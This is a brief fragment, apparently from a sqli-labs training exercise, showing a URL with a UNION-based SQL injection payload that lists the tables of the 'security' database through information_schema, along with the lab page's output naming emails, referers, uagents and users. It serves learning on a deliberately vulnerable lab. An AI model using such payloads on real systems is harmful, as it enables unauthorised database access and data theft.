 sqli-labs:8050/Less-1/?id=-1%27 union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema=%27security%27--+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users